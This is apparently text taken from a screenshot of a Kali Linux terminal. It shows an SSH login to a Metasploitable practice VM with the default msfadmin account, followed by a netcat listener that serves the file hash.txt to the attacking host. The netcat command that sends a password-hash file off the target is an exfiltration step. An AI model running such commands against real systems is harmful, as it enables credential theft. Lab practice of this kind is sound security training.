 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ssh msfadmin@192.168.72.134
msfadmin@192.168.72.134' password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Fri Jan 31 06:28:22 2025 from 192.168.72.129
msfadmin@metasploitable:~$ ls
hash.txt Password_File vulnerable
msfadmin@metasploitable:~$ nc -lvp 4444 < /home/msfadmin/hash.txt
listening on [any] 4444 ...
192.168.72.129: inverse host lookup failed: Unknown host
connect to [192.168.72.134] from (UNKNOWN) [192.168.72.129] 58500
kali@kali: ~
kali@kali: ~